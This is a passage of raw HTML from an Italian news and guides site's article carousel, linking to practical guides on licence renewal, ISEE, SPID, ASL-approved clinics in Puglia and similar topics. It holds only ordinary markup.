class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/rinnovo-patente-scaduta-costi-documenti/" aria-label="Rinnovo patente scaduta | Costi, quando rinnovare, documenti e come fare">Rinnovo patente scaduta | Costi, quando rinnovare, documenti e come fare</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2017/10/"> 9 March 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/rinnovo-patente-scaduta-costi-documenti/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/carta-identita-bambini-quando-validita/" aria-label="Carta d&#8217;identità per bambini | Quando richiederla, validità e rinnovo"></a> <img width="589" height="348" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="carta identità bambini" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2017/10/carta-identita-bambini-quando-validita.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/10/carta-identita-bambini-quando-validita.jpg 589w, https://lagazzettadigitale.it/wp-content/uploads/2017/10/carta-identita-bambini-quando-validita-300x177.jpg 300w" data-sizes="auto" data-eio-rwidth="589" data-eio-rheight="348" /><noscript><img width="589" height="348" src="https://lagazzettadigitale.it/wp-content/uploads/2017/10/carta-identita-bambini-quando-validita.jpg" class="attachment-large size-large wp-post-image" alt="carta identità bambini" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/10/carta-identita-bambini-quando-validita.jpg 589w, https://lagazzettadigitale.it/wp-content/uploads/2017/10/carta-identita-bambini-quando-validita-300x177.jpg 300w" sizes="(max-width: 589px) 100vw, 589px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/carta-identita-bambini-quando-validita/" aria-label="Carta d&#8217;identità per bambini | Quando richiederla, validità e rinnovo">Carta d&#8217;identità per bambini | Quando richiederla, validità e rinnovo</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2017/10/"> 2 July 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/carta-identita-bambini-quando-validita/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/come-chiedere-rimborso-ryanair-volo-cancellato/" aria-label="Come chiedere rimborso Ryanair | Procedura per volo cancellato"></a> <img width="632" height="370" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="come chiedere rimborso ryanair" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2017/09/come-chiedere-rimborso-ryanair-volo-cancellato.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/09/come-chiedere-rimborso-ryanair-volo-cancellato.jpg 632w, https://lagazzettadigitale.it/wp-content/uploads/2017/09/come-chiedere-rimborso-ryanair-volo-cancellato-300x176.jpg 300w" data-sizes="auto" data-eio-rwidth="632" data-eio-rheight="370" /><noscript><img width="632" height="370" src="https://lagazzettadigitale.it/wp-content/uploads/2017/09/come-chiedere-rimborso-ryanair-volo-cancellato.jpg" class="attachment-large size-large wp-post-image" alt="come chiedere rimborso ryanair" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/09/come-chiedere-rimborso-ryanair-volo-cancellato.jpg 632w, https://lagazzettadigitale.it/wp-content/uploads/2017/09/come-chiedere-rimborso-ryanair-volo-cancellato-300x176.jpg 300w" sizes="(max-width: 632px) 100vw, 632px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/come-chiedere-rimborso-ryanair-volo-cancellato/" aria-label="Come chiedere rimborso Ryanair | Procedura per volo cancellato">Come chiedere rimborso Ryanair | Procedura per volo cancellato</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2017/09/"> 2 September 2021 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/come-chiedere-rimborso-ryanair-volo-cancellato/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/strutture-private-convenzionate-asl-lecce/" aria-label="Strutture private convenzionate Asl LECCE | Elenco, visite, esami"></a> <img width="640" height="398" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="Strutture private convenzionate Asl Lecce" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-lecce.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-lecce.jpg 656w, https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-lecce-300x187.jpg 300w" data-sizes="auto" data-eio-rwidth="656" data-eio-rheight="408" /><noscript><img width="640" height="398" src="https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-lecce.jpg" class="attachment-large size-large wp-post-image" alt="Strutture private convenzionate Asl Lecce" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-lecce.jpg 656w, https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-lecce-300x187.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/strutture-private-convenzionate-asl-lecce/" aria-label="Strutture private convenzionate Asl LECCE | Elenco, visite, esami">Strutture private convenzionate Asl LECCE | Elenco, visite, esami</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2017/07/"> 9 March 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/strutture-private-convenzionate-asl-lecce/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/funzionamento-contratto-di-prestazione-occasionale/" aria-label="Funzionamento del Contratto di prestazione occasionale | Tutte le informazioni"></a> <img width="640" height="348" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="funzionamento contratto di prestazione occasionale" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2017/07/funzionamento-contratto-di-prestazione-occasionale.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/07/funzionamento-contratto-di-prestazione-occasionale.jpg 735w, https://lagazzettadigitale.it/wp-content/uploads/2017/07/funzionamento-contratto-di-prestazione-occasionale-300x163.jpg 300w" data-sizes="auto" data-eio-rwidth="735" data-eio-rheight="400" /><noscript><img width="640" height="348" src="https://lagazzettadigitale.it/wp-content/uploads/2017/07/funzionamento-contratto-di-prestazione-occasionale.jpg" class="attachment-large size-large wp-post-image" alt="funzionamento contratto di prestazione occasionale" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/07/funzionamento-contratto-di-prestazione-occasionale.jpg 735w, https://lagazzettadigitale.it/wp-content/uploads/2017/07/funzionamento-contratto-di-prestazione-occasionale-300x163.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/funzionamento-contratto-di-prestazione-occasionale/" aria-label="Funzionamento del Contratto di prestazione occasionale | Tutte le informazioni">Funzionamento del Contratto di prestazione occasionale | Tutte le informazioni</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2017/07/"> 9 March 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/funzionamento-contratto-di-prestazione-occasionale/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/strutture-private-convenzionate-asl-foggia/" aria-label="Strutture private convenzionate Asl Foggia | Elenco, visite ed esami"></a> <img width="611" height="384" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="Strutture private convenzionate Asl Foggia" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-foggia.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-foggia.jpg 611w, https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-foggia-300x189.jpg 300w" data-sizes="auto" data-eio-rwidth="611" data-eio-rheight="384" /><noscript><img width="611" height="384" src="https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-foggia.jpg" class="attachment-large size-large wp-post-image" alt="Strutture private convenzionate Asl Foggia" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-foggia.jpg 611w, https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-foggia-300x189.jpg 300w" sizes="(max-width: 611px) 100vw, 611px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/strutture-private-convenzionate-asl-foggia/" aria-label="Strutture private convenzionate Asl Foggia | Elenco, visite ed esami">Strutture private convenzionate Asl Foggia | Elenco, visite ed esami</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2017/07/"> 9 March 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/strutture-private-convenzionate-asl-foggia/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/strutture-private-convenzionate-asl-taranto/" aria-label="Strutture private convenzionate ASL TARANTO | Quelle accreditate per visite ed esami"></a> <img width="640" height="394" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="Strutture private convenzionate Asl Taranto" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-taranto.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-taranto.jpg 651w, https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-taranto-300x185.jpg 300w" data-sizes="auto" data-eio-rwidth="651" data-eio-rheight="401" /><noscript><img width="640" height="394" src="https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-taranto.jpg" class="attachment-large size-large wp-post-image" alt="Strutture private convenzionate Asl Taranto" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-taranto.jpg 651w, https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-taranto-300x185.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/strutture-private-convenzionate-asl-taranto/" aria-label="Strutture private convenzionate ASL TARANTO | Quelle accreditate per visite ed esami">Strutture private convenzionate ASL TARANTO | Quelle accreditate per visite ed esami</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2017/07/"> 9 March 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/strutture-private-convenzionate-asl-taranto/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/strutture-private-convenzionate-asl-bari/" aria-label="Strutture private convenzionate ASL Bari | Elenco, visite ed esami"></a> <img width="607" height="373" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="Strutture private convenzionate Asl Bari" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-bari.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-bari.jpg 607w, https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-bari-300x184.jpg 300w" data-sizes="auto" data-eio-rwidth="607" data-eio-rheight="373" /><noscript><img width="607" height="373" src="https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-bari.jpg" class="attachment-large size-large wp-post-image" alt="Strutture private convenzionate Asl Bari" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-bari.jpg 607w, https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-bari-300x184.jpg 300w" sizes="(max-width: 607px) 100vw, 607px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/strutture-private-convenzionate-asl-bari/" aria-label="Strutture private convenzionate ASL Bari | Elenco, visite ed esami">Strutture private convenzionate ASL Bari | Elenco, visite ed esami</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2017/07/"> 9 March 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/strutture-private-convenzionate-asl-bari/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/certificato-medico-di-malattia-inps-telematico-obblighi/" aria-label="Certificato medico di malattia Inps telematico | Obblighi e sanzioni"></a> <img width="640" height="394" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="certificato medico di malattia inps" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2017/05/certificato-medico-di-malattia-inps-telematico-obblighi.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/05/certificato-medico-di-malattia-inps-telematico-obblighi.jpg 679w, https://lagazzettadigitale.it/wp-content/uploads/2017/05/certificato-medico-di-malattia-inps-telematico-obblighi-300x185.jpg 300w" data-sizes="auto" data-eio-rwidth="679" data-eio-rheight="418" /><noscript><img width="640" height="394" src="https://lagazzettadigitale.it/wp-content/uploads/2017/05/certificato-medico-di-malattia-inps-telematico-obblighi.jpg" class="attachment-large size-large wp-post-image" alt="certificato medico di malattia inps" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/05/certificato-medico-di-malattia-inps-telematico-obblighi.jpg 679w, https://lagazzettadigitale.it/wp-content/uploads/2017/05/certificato-medico-di-malattia-inps-telematico-obblighi-300x185.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/certificato-medico-di-malattia-inps-telematico-obblighi/" aria-label="Certificato medico di malattia Inps telematico | Obblighi e sanzioni">Certificato medico di malattia Inps telematico | Obblighi e sanzioni</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2017/05/"> 5 November 2021 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/certificato-medico-di-malattia-inps-telematico-obblighi/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/consigli-per-combattere-le-allergie-ai-pollini/" aria-label="ALLERGIE ai pollini | Precauzioni  indicazioni"></a> <img width="640" height="380" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="consigli per combattere le allergie ai pollini" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2017/04/consigli-per-combattere-le-allergie-ai-pollini.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/04/consigli-per-combattere-le-allergie-ai-pollini.jpg 692w, https://lagazzettadigitale.it/wp-content/uploads/2017/04/consigli-per-combattere-le-allergie-ai-pollini-300x178.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2017/04/consigli-per-combattere-le-allergie-ai-pollini-600x356.jpg 600w" data-sizes="auto" data-eio-rwidth="692" data-eio-rheight="411" /><noscript><img width="640" height="380" src="https://lagazzettadigitale.it/wp-content/uploads/2017/04/consigli-per-combattere-le-allergie-ai-pollini.jpg" class="attachment-large size-large wp-post-image" alt="consigli per combattere le allergie ai pollini" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/04/consigli-per-combattere-le-allergie-ai-pollini.jpg 692w, https://lagazzettadigitale.it/wp-content/uploads/2017/04/consigli-per-combattere-le-allergie-ai-pollini-300x178.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2017/04/consigli-per-combattere-le-allergie-ai-pollini-600x356.jpg 600w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/consigli-per-combattere-le-allergie-ai-pollini/" aria-label="ALLERGIE ai pollini | Precauzioni  indicazioni">ALLERGIE ai pollini | Precauzioni  indicazioni</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2017/04/"> 9 March 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/consigli-per-combattere-le-allergie-ai-pollini/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/assegno-al-nucleo-familiare-dei-comuni/" aria-label="Assegno al nucleo familiare dei Comuni | Ecco gli importi per tutto il 2024"></a> <img width="640" height="363" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="assegno al nucleo familiare dei comuni" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2017/03/assegno-al-nucleo-familiare-dei-comuni.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/03/assegno-al-nucleo-familiare-dei-comuni.jpg 744w, https://lagazzettadigitale.it/wp-content/uploads/2017/03/assegno-al-nucleo-familiare-dei-comuni-300x170.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2017/03/assegno-al-nucleo-familiare-dei-comuni-600x340.jpg 600w" data-sizes="auto" data-eio-rwidth="744" data-eio-rheight="422" /><noscript><img width="640" height="363" src="https://lagazzettadigitale.it/wp-content/uploads/2017/03/assegno-al-nucleo-familiare-dei-comuni.jpg" class="attachment-large size-large wp-post-image" alt="assegno al nucleo familiare dei comuni" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/03/assegno-al-nucleo-familiare-dei-comuni.jpg 744w, https://lagazzettadigitale.it/wp-content/uploads/2017/03/assegno-al-nucleo-familiare-dei-comuni-300x170.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2017/03/assegno-al-nucleo-familiare-dei-comuni-600x340.jpg 600w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/assegno-al-nucleo-familiare-dei-comuni/" aria-label="Assegno al nucleo familiare dei Comuni | Ecco gli importi per tutto il 2024">Assegno al nucleo familiare dei Comuni | Ecco gli importi per tutto il 2024</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2017/03/"> 9 March 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/assegno-al-nucleo-familiare-dei-comuni/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/come-richiedere-esenzione-ticket-sanitario/" aria-label="Come chiedere l&#8217;esenzione del ticket sanitario 2024 | Rinnovo, requisiti, patologie e chi può usufruirne"></a> <img width="640" height="375" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="come richiedere esenzione ticket sanitario" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2017/02/come-richiedere-esenzione-ticket-sanitario.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/02/come-richiedere-esenzione-ticket-sanitario.jpg 680w, https://lagazzettadigitale.it/wp-content/uploads/2017/02/come-richiedere-esenzione-ticket-sanitario-300x176.jpg 300w" data-sizes="auto" data-eio-rwidth="680" data-eio-rheight="398" /><noscript><img width="640" height="375" src="https://lagazzettadigitale.it/wp-content/uploads/2017/02/come-richiedere-esenzione-ticket-sanitario.jpg" class="attachment-large size-large wp-post-image" alt="come richiedere esenzione ticket sanitario" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/02/come-richiedere-esenzione-ticket-sanitario.jpg 680w, https://lagazzettadigitale.it/wp-content/uploads/2017/02/come-richiedere-esenzione-ticket-sanitario-300x176.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/come-richiedere-esenzione-ticket-sanitario/" aria-label="Come chiedere l&#8217;esenzione del ticket sanitario 2024 | Rinnovo, requisiti, patologie e chi può usufruirne">Come chiedere l&#8217;esenzione del ticket sanitario 2024 | Rinnovo, requisiti, patologie e chi può usufruirne</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2017/02/"> 9 March 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/come-richiedere-esenzione-ticket-sanitario/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/come-richiedere-una-utenza-spid/" aria-label="Come richiedere una utenza SPID | Attiva ora la tua identità digitale"></a> <img width="640" height="388" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="come richiedere una utenza spid" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2017/02/come-richiedere-una-utenza-spid.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/02/come-richiedere-una-utenza-spid.jpg 698w, https://lagazzettadigitale.it/wp-content/uploads/2017/02/come-richiedere-una-utenza-spid-300x182.jpg 300w" data-sizes="auto" data-eio-rwidth="698" data-eio-rheight="423" /><noscript><img width="640" height="388" src="https://lagazzettadigitale.it/wp-content/uploads/2017/02/come-richiedere-una-utenza-spid.jpg" class="attachment-large size-large wp-post-image" alt="come richiedere una utenza spid" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/02/come-richiedere-una-utenza-spid.jpg 698w, https://lagazzettadigitale.it/wp-content/uploads/2017/02/come-richiedere-una-utenza-spid-300x182.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/come-richiedere-una-utenza-spid/" aria-label="Come richiedere una utenza SPID | Attiva ora la tua identità digitale">Come richiedere una utenza SPID | Attiva ora la tua identità digitale</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2017/02/"> 9 March 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/come-richiedere-una-utenza-spid/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/come-richiedere-la-attestazione-isee/" aria-label="Come richiedere l&#8217;ATTESTAZIONE ISEE 2024 | DSU, requisiti, domanda e i documenti necessari"></a> <img width="640" height="390" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="come richiedere la Attestazione Isee" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2017/02/come-richiedere-la-attestazione-isee.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/02/come-richiedere-la-attestazione-isee.jpg 654w, https://lagazzettadigitale.it/wp-content/uploads/2017/02/come-richiedere-la-attestazione-isee-300x183.jpg 300w" data-sizes="auto" data-eio-rwidth="654" data-eio-rheight="399" /><noscript><img width="640" height="390" src="https://lagazzettadigitale.it/wp-content/uploads/2017/02/come-richiedere-la-attestazione-isee.jpg" class="attachment-large size-large wp-post-image" alt="come richiedere la Attestazione Isee" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/02/come-richiedere-la-attestazione-isee.jpg 654w, https://lagazzettadigitale.it/wp-content/uploads/2017/02/come-richiedere-la-attestazione-isee-300x183.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/come-richiedere-la-attestazione-isee/" aria-label="Come richiedere l&#8217;ATTESTAZIONE ISEE 2024 